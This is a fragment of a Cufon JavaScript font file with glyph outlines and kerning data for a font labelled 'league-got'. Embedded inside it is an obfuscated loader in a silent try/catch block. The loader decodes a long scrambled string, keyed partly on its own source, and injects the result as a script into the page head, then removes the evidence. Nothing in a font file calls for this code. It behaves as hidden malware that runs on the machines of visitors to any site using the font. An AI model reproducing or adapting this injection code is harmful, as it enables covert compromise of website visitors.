2,-32,13v0,8,7,14,24,14","w":123,"k":{"\u0161":1,"\u00e7":2,"\u201a":-4,"\u0153":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00f3":2,"\u00e9":2,",":-4,"s":1,"o":2,"e":2,"c":2}},{"d":"6,70r0,-33v18,5,35,-15,32,-31r-34,-203r36,0v7,42,6,92,17,131v2,-46,11,-87,15,-131r35,0r-35,212v-5,32,-26,63,-66,55","w":111,"k":{"c":1,"e":1,"o":1,"\u00e9":1,"\u00f3":1,"\u00e8":1,"\u00ea":1,"\u00eb":1,"\u00f2":1,"\u00f4":1,"\u00f6":1,"\u00f5":1,"\u0153":1,"\u00e7":1,"a":3,"\u00e1":3,"\u00e0":3,"\u00e2":3,"\u00e4":3,"\u00e3":3,"\u00e5":3,"'":-4,"\u201d":-4,"\u201c":-4,"\u2018":-4,"\u2019":-4}},{"d":"37,-225r-36,0r0,-40r112,0r0,40r-37,0r0,225r-39,0r0,-225","w":113,"k":{"\u00e7":10,"\u00e5":12,"\u00c5":8,"\u00fd":2,"\u00c2":8,"\u00ff":2,"\u00c3":8,"\u00c1":8,"\u00c0":8,"\u0153":10,"\u00f5":10,"\u00f6":10,"\u00f4":10,"\u00f2":10,"\u00f1":9,"\u00eb":10,"\u00ea":10,"\u00e3":12,"\u00e4":12,"\u00e2":12,"\u00e8":10,"\u00e0":12,"\u00f3":10,"\u00e9":10,"\u00e1":12,"\u00c4":8,"y":2,"w":2,"v":2,"r":9,"p":9,"a":12,"o":10,"m":9,"e":10,"c":10,"A":8,"n":9,"x":7,"T":-3}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-149-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("k${DO0XB6iCmkSKhn0LGp$pCgYXD{0CmgY5G6il:{j^23PB=g8|V[$Q!g8|V[$[@g8|V[$3Bg8|V[$3Ig8|G[TpGg8|V[$Z~g8|V[$jKwK!D[TQ@{L!D[T4_[L!D[T40[K!D[T4}3j!D{0pV[j!D[T4KXi^CpQnzn`bV3P{zn`bV{`3_g8|V[$ZBg8|V[$|~g8|V[$3Yg8|V[$|Bg8|G[`pGXD!D[T4}[j!D[T4,[K!D[T4_NL!D[T4,[j!D[T4=XL!D[T40[L!D[T4K3K!D[T4K{K!D[T4,[L!zg8|V[`3!g8|V[$l,g8|V[$[Bg8|V[0l=g8|V[$QPg8|V[$3Pg8|V[0Z~g8|V[`[!XL!D[T403|lzn`bV3PKzn`bG3P{zn`bV{Tjzn`b!XP_zn`bV{0lzn`b!XT5zn`bV{T4zn`bV3Pjjg8|V[0ZIg8|V[$lK6D!D[T4KXD!D[T5}3j!D[T40{ejzn`bV{`Xzn`bV{TX(eK!D[T4,{K_zn`bV3Yl4eL!D[,4_3D!D[,b!NL!D[T5}{L!D[T4}{L{zn`pV[iL`g8|V[${,nL!D{0pV[}!zn`bV3Yjlg8|G[TL}g8|V[$p~xiXzn`bV3YLzn`bV{`Kzn`bV{,jzn`bV{iXznb4STQL$8p5kx[XNwZle`|jig3{6Oznqt&_=,}K0:W(%r2JmUV!GPBDY@~I9h^Cy]`bV{0{zn`bV3PXzn`pV[`[}g8|V[0l,g8|V[$p@g8|V[${=g8|V[$L0g8|V[$LKNK!D[T4}Ngnw|$DWeD!D[,b!3D!D[TQY[Ln!zD!D[T4={K!D[T4}[K!D[TQD[@59g8|V[$[~`g~Y{L!D[T4_[,_Vg8|V[$|G[$5zn`b!X`5zn`b!XTL$gS5e3e[^ZK!D[T4,3K(%g8|V[$|Vg8|G[TLKOK!D[,bGX=(YO8Dzn`bV{$50[P5zn`bV{,Lng8|V[$ZYtS_Ng8|V[$j}qL!D[T5,XG2(g8|V[$QDg8|G[,QGxK!D[T4_N`Kzn`pV[`Kzn`bV{${5xTLzn`bV{,_{g}4zn`pV[`l&wGnh50jLn`jzxBXtg8|V[$|!g8|V[$X,g8|V[$j_NDJzn`b!XYj:qjZ=x:XVO$KBkSp=ke!(w`b2zTD=x:b2OTDVx0!KO0nB6S!:wipm{=I:O8KV68[Cq@Bh6i3W3=IU6PBUg=&]N:n@nDVmk`^WwP(%ni!({iI,3gXP{gXzx0XUOe}}xY}mn$jPnS_2OYX_n$KUO=IWO@XBO0LJ{e}({0CGkTJ(w$VhkGJ(kinO3DJ(gjBCzLJ(ggB(kS}&")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":115,"face":{"font-family":"league-got","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"265","descent":"-95","x-height":"3","bbox":"-12 -335 280 90","underline-thickness":"18","underline-position":"-18","unicode-range":"U+0020-U+FB02"}}));
